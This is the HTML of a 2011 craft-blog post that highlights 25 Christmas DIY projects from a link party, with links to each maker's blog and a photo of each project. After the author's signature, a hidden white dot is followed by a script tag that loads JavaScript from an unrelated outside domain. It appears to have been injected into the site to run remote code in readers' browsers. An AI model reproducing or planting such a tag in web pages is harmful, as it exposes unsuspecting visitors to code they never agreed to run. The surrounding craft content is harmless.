<p>Oh hello. I was just browsing the links at the <a href="http://centsationalgirl.com/2011/12/diy-ornaments-holiday-craft-link-party/" target="_blank" class="external" rel="nofollow"><font color="#408080">Holiday Craft Party</font></a> from last week, and all I can say is Wow.&#160; I mean seriously. There are some very creative, talented, and crafty people out there, who all happened to link up their creations last week.&#160; And would you be shocked to hear there are 785 of them. Yeah. How crazy cool is that?&#160; So I just couldn’t help but highlight a few. This post is kinda like a BOTB, but holiday crafty style, and here are twenty five creations you’ve just gotta see!&#160;&#160;&#160;&#160;&#160;&#160; </p>
<p>Cake circles and red striped fabric come together to form these charming and inexpensive <a href="https://commonplacebeauty.blogspot.com/2011/12/peppermint-stripe-placemat-tutorial.html" target="_blank" class="external" rel="nofollow"><font color="#408080">peppermint striped placemats</font></a> by Heather at <a href="https://commonplacebeauty.blogspot.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Commonplace Beauty</font></a>. </p>
<p><img fetchpriority="high" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="cake circle placemats" border="0" alt="cake circle placemats" src="http://centsationalgirl.com/wp-content/uploads/2011/12/cake-circle-placemats.jpg" width="447" height="578" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/cake-circle-placemats.jpg" ></p>
<p>&#160;</p>
<p><a href="http://www.viewalongtheway.com/2011/12/glittery-snowball-tutorial/" target="_blank" class="external" rel="nofollow"><font color="#408080">Glittery string snowballs</font></a> made by Kelly hang from elegant branches in a rattan vase over at <a href="http://www.viewalongtheway.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">View Along The Way</font></a>.&#160; </p>
<p><img decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="glittery string snowballs" border="0" alt="glittery string snowballs" src="http://centsationalgirl.com/wp-content/uploads/2011/12/glittery-string-snowballs.jpg" width="482" height="588" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/glittery-string-snowballs.jpg" ></p>
<p>&#160;</p>
<p>These <a href="http://www.smilelikeyoumeanit.net/2011/11/ornament-1-mini-wreath-tutorial.html" target="_blank" class="external" rel="nofollow"><font color="#408080">mini yarn wreaths</font></a> by <a href="http://www.smilelikeyoumeanit.net/" target="_blank" class="external" rel="nofollow"><font color="#408080">Smile Like You Mean It</font></a> had me at hello, and would you guess they’re made of shower curtain rings?&#160; For realz.&#160; And totally genius. </p>
<p><img decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="mini yarn wreaths" border="0" alt="mini yarn wreaths" src="http://centsationalgirl.com/wp-content/uploads/2011/12/mini-yarn-wreaths.jpg" width="568" height="331" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/mini-yarn-wreaths.jpg" ></p>
<p><font color="#408080">&#160; </font></p>
<p><a href="http://www.yummymummykitchen.com/" target="_blank" class="external" rel="nofollow"><font color="#408080"></font></a></p>
<p><span id="more-24869"></span></p>
<p><a href="http://www.yummymummykitchen.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Yummy Mummy</font></a> created her own recipe labels for homemade <a href="http://www.yummymummykitchen.com/2011/12/cherry-oat-scone-mix-homemade-gift-with.html" target="_blank" class="external" rel="nofollow"><font color="#408080">scones in a jar</font></a>, what a thoughtful gift idea and the scones look divine. </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="yummy mummy scone mix printable" border="0" alt="yummy mummy scone mix printable" src="http://centsationalgirl.com/wp-content/uploads/2011/12/yummy-mummy-scone-mix-printable.jpg" width="441" height="596" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/yummy-mummy-scone-mix-printable.jpg" ></p>
<p>&#160;</p>
<p>How pretty are these hand sketched tangerine <a href="http://theluckylass.com/painted-chevron-stripe-ornament/" target="_blank" class="external" rel="nofollow"><font color="#408080">chevron stripe ornaments</font></a> from <a href="http://theluckylass.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">The Lucky Lass</font></a>, hey Beth you were ahead of the 2012 <a href="http://www.pantone.com/pages/pantone/category.aspx?ca=88" target="_blank" class="external" rel="nofollow"><font color="#408080">Pantone Color of the Year</font></a>!&#160; </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="tangerine ornaments" border="0" alt="tangerine ornaments" src="http://centsationalgirl.com/wp-content/uploads/2011/12/tangerine-ornaments.jpg" width="595" height="402" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/tangerine-ornaments.jpg" ></p>
<p>&#160;</p>
<p>Craft a sweet little <a href="http://www.indiespotting.com/diy-projects/make-illuminated-holiday-house/" target="_blank" class="external" rel="nofollow"><font color="#408080">illuminated holiday house</font></a> with scrapbook paper and a battery operated tea light with<font color="#408080">&#160;</font><a href="http://www.indiespotting.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Indyspotting</font></a>. </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="illuminated holiday house" border="0" alt="illuminated holiday house" src="http://centsationalgirl.com/wp-content/uploads/2011/12/illuminated-holiday-house.jpg" width="472" height="487" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/illuminated-holiday-house.jpg" ></p>
<p>&#160;&#160;&#160; </p>
<p>Diane at <a href="http://inmyownstyle.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">In My Own Style</font></a> fashioned some simple yet colorful <a href="http://inmyownstyle.com/2011/12/tabletop-knitting-needle-ornament-tree.html" target="_blank" class="external" rel="nofollow"><font color="#408080">ornament trees</font></a> with using a knitting needle to hold them all up, so smart!</p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="ornament trees in my own style" border="0" alt="ornament trees in my own style" src="http://centsationalgirl.com/wp-content/uploads/2011/12/ornament-trees-in-my-own-style.jpg" width="549" height="483" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/ornament-trees-in-my-own-style.jpg" ></p>
<p>&#160;</p>
<p>Jody at <a href="https://homeyhomedesign.blogspot.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Homey Home Design</font></a> crafted this <a href="https://homeyhomedesign.blogspot.com/2011/11/pottery-barn-knock-off-pillow-for.html" target="_blank" class="external" rel="nofollow"><font color="#408080">felt wreath pillow</font></a>, inspired by a version from Pottery Barn.&#160; </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="pb knockoff pillow homey home designs" border="0" alt="pb knockoff pillow homey home designs" src="http://centsationalgirl.com/wp-content/uploads/2011/12/pb-knockoff-pillow-homey-home-designs.jpg" width="580" height="318" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/pb-knockoff-pillow-homey-home-designs.jpg" ></p>
<p>&#160;</p>
<p>I love these simplistic <a href="http://plumdoodles.com/2011/12/01/oh-hymnal-tree/" target="_blank" class="external" rel="nofollow"><font color="#408080">hymnal trees</font></a> from <a href="http://plumdoodles.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Plum Doodles</font></a>, they make me want to break out into a rendition of ‘O Tannenbaum’…&#160; </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="hymnal trees plum doodle" border="0" alt="hymnal trees plum doodle" src="http://centsationalgirl.com/wp-content/uploads/2011/12/hymnal-trees-plum-doodle.jpg" width="528" height="387" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/hymnal-trees-plum-doodle.jpg" ></p>
<p>&#160;</p>
<p>Want to know how to make this whimsical and delicate <a href="https://kristasewinspired.blogspot.com/2011/11/vintage-paper-star-banner-tutorial.html" target="_blank" class="external" rel="nofollow"><font color="#408080">music sheet star ornament</font></a>?&#160; <a href="https://kristasewinspired.blogspot.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Krista Sew Inspired</font></a> shows you how. </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="music sheet star ornament" border="0" alt="music sheet star ornament" src="http://centsationalgirl.com/wp-content/uploads/2011/12/music-sheet-star-ornament.jpg" width="451" height="520" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/music-sheet-star-ornament.jpg" ></p>
<p>&#160;</p>
<p>Charm your gift recipient with this secret <a href="http://www.positivelysplendid.com/2011/12/sliding-door-gift-card-holders.html" target="_blank" class="external" rel="nofollow"><font color="#408080">sliding door gift card holder</font></a>, treats included too!&#160; What a cute idea brought to you by <a href="http://www.positivelysplendid.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Positively Splendid</font></a>.&#160; </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="sliding door gift card holder" border="0" alt="sliding door gift card holder" src="http://centsationalgirl.com/wp-content/uploads/2011/12/sliding-door-gift-card-holder.jpg" width="435" height="491" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/sliding-door-gift-card-holder.jpg" ></p>
<p>&#160;</p>
<p>Vintage postcards grouped together form this <a href="https://confessionsofaplateaddict.blogspot.com/2011/12/my-vintage-santa-postcard-tree.html" target="_blank" class="external" rel="nofollow"><font color="#408080">Santa tree</font></a> over at <a href="https://confessionsofaplateaddict.blogspot.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Confessions of a Plate Addict</font></a>, and I love how they’re embellished with glitter.&#160; </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="vintage santa card tree" border="0" alt="vintage santa card tree" src="http://centsationalgirl.com/wp-content/uploads/2011/12/vintage-santa-card-tree.jpg" width="439" height="594" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/vintage-santa-card-tree.jpg" ></p>
<p>&#160;</p>
<p>I was completely charmed by this <a href="http://theletteredcottage.net/diy-christmas-decor/" target="_blank" class="external" rel="nofollow"><font color="#408080">mitten advent calendar garland</font></a> by Ms. Layla at <a href="http://theletteredcottage.net/" target="_blank" class="external" rel="nofollow"><font color="#408080">The Lettered Cottage</font></a>, that girl’s got skills!&#160; </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="mitten advent the lettered cottage" border="0" alt="mitten advent the lettered cottage" src="http://centsationalgirl.com/wp-content/uploads/2011/12/mitten-advent-the-lettered-cottage.jpg" width="592" height="400" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/mitten-advent-the-lettered-cottage.jpg" ></p>
<p>&#160;</p>
<p>I also adore this <a href="http://thelittlebrownhouse.us/2011/12/12/photo-garland-tutorial/" target="_blank" class="external" rel="nofollow"><font color="#408080">photo garland</font></a> with the burned edges swaged across Sharyl’s mantel at <a href="http://thelittlebrownhouse.us/" target="_blank" class="external" rel="nofollow"><font color="#408080">The Little Brown House</font></a>. </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="photo garland for mantel" border="0" alt="photo garland for mantel" src="http://centsationalgirl.com/wp-content/uploads/2011/12/photo-garland-for-mantel.jpg" width="584" height="401" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/photo-garland-for-mantel.jpg" ></p>
<p>&#160;</p>
<p>Jenna from <a href="http://www.sasinteriors.net/" target="_blank" class="external" rel="nofollow"><font color="#408080">SAS Interiors</font></a> stitched up some <a href="http://www.sasinteriors.net/2011/12/diy-christmas-stockings/" target="_blank" class="external" rel="nofollow"><font color="#408080">simple Christmas stockings</font></a> with drop cloths and embellished with snowflakes and ornaments, so pretty! </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="simple christmas stocking" border="0" alt="simple christmas stocking" src="http://centsationalgirl.com/wp-content/uploads/2011/12/simple-christmas-stocking.jpg" width="551" height="385" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/simple-christmas-stocking.jpg" ></p>
<p>&#160;</p>
<p>Another gorgeous stocking alert, this one brought to you by <a href="http://handmadehomegrownblog.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Handmade &amp; Homegrown</font></a>.&#160; Don’t miss this lovely <a href="http://handmadehomegrownblog.com/2011/12/diy-christmas-stockings/" target="_blank" class="external" rel="nofollow"><font color="#408080">trio of stockings</font></a> made with linen, burlap, and ticking with gold accents.&#160; </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="burlap and linen stockings" border="0" alt="burlap and linen stockings" src="http://centsationalgirl.com/wp-content/uploads/2011/12/burlap-and-linen-stockings.jpg" width="504" height="550" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/burlap-and-linen-stockings.jpg" ></p>
<p>&#160;</p>
<p><a href="https://funkyjunkinteriors.blogspot.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Donna</font></a> crafted a <a href="https://funkyjunkinteriors.blogspot.com/2011/12/christmas-garland-made-from-twigs.html" target="_blank" class="external" rel="nofollow"><font color="#408080">twig garland</font></a> which adds a wonderful natural element to her already amazing staircase. </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="twig garland" border="0" alt="twig garland" src="http://centsationalgirl.com/wp-content/uploads/2011/12/twig-garland.jpg" width="568" height="423" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/twig-garland.jpg" ></p>
<p>&#160;&#160; </p>
<p>Two of my favorite decorative accessories combine to form this <a href="https://turtlesandtails.blogspot.com/2011/11/pinecone-map-ornament.html" target="_blank" class="external" rel="nofollow"><font color="#408080">pinecone map ornament</font></a> by <a href="https://turtlesandtails.blogspot.com/" target="_blank" class="external" rel="nofollow">Turtles and Tails</a>, very clever indeed.&#160; </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="image" border="0" alt="image" src="http://centsationalgirl.com/wp-content/uploads/2011/12/image.png" width="416" height="492" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/image.png" ></p>
<p>&#160;</p>
<p>I also love these <a href="https://harbourbreeze.blogspot.com/2011/10/bird-ornaments-day-28.html" target="_blank" class="external" rel="nofollow"><font color="#408080">damask and burlap bird ornaments</font></a> by <a href="https://harbourbreeze.blogspot.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Harbour Breeze</font></a> especially the varying textures and natural colors. </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="bird ornaments" border="0" alt="bird ornaments" src="http://centsationalgirl.com/wp-content/uploads/2011/12/bird-ornaments.jpg" width="564" height="421" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/bird-ornaments.jpg" ></p>
<p>&#160;</p>
<p align="center">Scented <a href="http://www.sandandsisal.com/2011/12/bay-leaf-trees.html" target="_blank" class="external" rel="nofollow"><font color="#408080">bay leaf trees</font></a> deck the hall table over at <a href="http://www.sandandsisal.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Sand &amp; Sisal</font></a>. </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="bay leaf trees sand and sisal" border="0" alt="bay leaf trees sand and sisal" src="http://centsationalgirl.com/wp-content/uploads/2011/12/bay-leaf-trees-sand-and-sisal.jpg" width="472" height="541" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/bay-leaf-trees-sand-and-sisal.jpg" ></p>
<p>&#160;</p>
<p>Here’s a fun idea… use <a href="http://www.lemondroplife.com/2011/11/28/penny-for-your-thoughts/" target="_blank" class="external" rel="nofollow"><font color="#408080">coins to embellish letters</font></a> and give them dimension and detail, just like Dacia from <a href="http://www.lemondroplife.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Lemon Drop Life</font></a>.&#160; </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="penny letters lemondroplife" border="0" alt="penny letters lemondroplife" src="http://centsationalgirl.com/wp-content/uploads/2011/12/penny-letters-lemondroplife.jpg" width="563" height="375" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/penny-letters-lemondroplife.jpg" ></p>
<p>&#160;</p>
<p>Love love loving the glitter and variation on these <a href="http://www.thehandmadehome.net/2011/12/handmade-christmas-letters/" target="_blank" class="external" rel="nofollow"><font color="#408080">handmade Christmas letters</font></a> by Ashley at <a href="http://www.thehandmadehome.net/" target="_blank" class="external" rel="nofollow"><font color="#408080">The Handmade Home</font></a>, seeing them really does brings me joy.&#160; :) </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="handmade christmas letters" border="0" alt="handmade christmas letters" src="http://centsationalgirl.com/wp-content/uploads/2011/12/handmade-christmas-letters.jpg" width="551" height="382" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/handmade-christmas-letters.jpg" ></p>
<p>&#160;</p>
<p>Jen from <a href="http://tatertotsandjello.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Tatertots &amp; Jello</font></a> is so smart, she built this beautiful <a href="http://tatertotsandjello.com/2011/11/make-a-diy-holiday-ladder-to-display-cards-or-advent-calendars-christmas-tutorial.html" target="_blank" class="external" rel="nofollow"><font color="#408080">advent calendar ladder</font></a> which is also great for suspending holiday cards too!&#160; </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="advent and card ladder" border="0" alt="advent and card ladder" src="http://centsationalgirl.com/wp-content/uploads/2011/12/advent-and-card-ladder.jpg" width="461" height="567" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/advent-and-card-ladder.jpg" ></p>
<p>&#160;</p>
<p>Red and white <a href="http://www.balancinghome.com/2011/12/holiday-cheer-printable.html" target="_blank" class="external" rel="nofollow"><font color="#408080">Holiday cheer</font></a> and <a href="http://www.balancinghome.com/2011/12/christmas-subway-art.html" target="_blank" class="external" rel="nofollow"><font color="#408080">Christmas subway art</font></a> brought to you by <a href="http://www.balancinghome.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Balancing Home</font></a> makes it easy to add festive sayings to your frames during the season. </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="christmas holiday printable" border="0" alt="christmas holiday printable" src="http://centsationalgirl.com/wp-content/uploads/2011/12/christmas-holiday-printable.jpg" width="567" height="355" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/christmas-holiday-printable.jpg" ></p>
<p>&#160;</p>
<p>Finally, a little trick with cardstock and a craft punch allows you create your own <a href="https://adaywithlilmama.blogspot.com/2011/12/custom-shaped-bokeh.html" target="_blank" class="external" rel="nofollow"><font color="#408080">custom (heart) shaped holiday bokeh</font></a> thanks to <a href="https://adaywithlilmama.blogspot.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Lil Mama Stuart</font></a>, so whimsical and fun! </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="heart shaped bokeh" border="0" alt="heart shaped bokeh" src="http://centsationalgirl.com/wp-content/uploads/2011/12/heart-shaped-bokeh.jpg" width="561" height="378" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/heart-shaped-bokeh.jpg" ></p>
<p>&#160;</p>
<p>So cool right?&#160; Hey there are over 750 more craft-astic links at the <a href="http://centsationalgirl.com/2011/12/diy-ornaments-holiday-craft-link-party/" target="_blank" class="external" rel="nofollow"><font color="#408080">Holiday Craft Link Party</font></a> for the next time you get the itch to create something homemade for the holiday season… whether it’s tomorrow, or Christmas in July, or next year, because before you know it, it will be here.&#160; To see them all, just click the button below!&#160;&#160; <a href="http://centsationalgirl.com/2011/12/diy-ornaments-holiday-craft-link-party/" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="holiday craft links button" border="0" alt="holiday craft links button" src="http://centsationalgirl.com/wp-content/uploads/2011/12/holiday-craft-links-button.jpg" width="299" height="422" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/holiday-craft-links-button.jpg" ></a></p>
<p>&#160;</p>
<p>A HUGE thank you to all of you who linked up your creations to the party … the collection grows larger every year, and it’s the one link party I look forward to most.&#160; I applaud all of you for taking the time to create and beautify your spaces for this most wonderful time of the year. </p>
<p align="center">Cheers and happy crafting!&#160; </p>
<p align="center">&#160;&#160; <img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="kate signature image" border="0" alt="kate signature image" src="http://centsationalgirl.com/wp-content/uploads/2011/12/kate-signature-image4.png" width="84" height="50" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/" data-jpibfi-post-title="25 Christmas Craft Party Highlights" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/kate-signature-image4.png" ></p>
<p>&#160;</p>
<p>&#160;</p>
<p><font color="#ffffff">.</font></p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2017/11/faux-naturals/' rel='bookmark'>
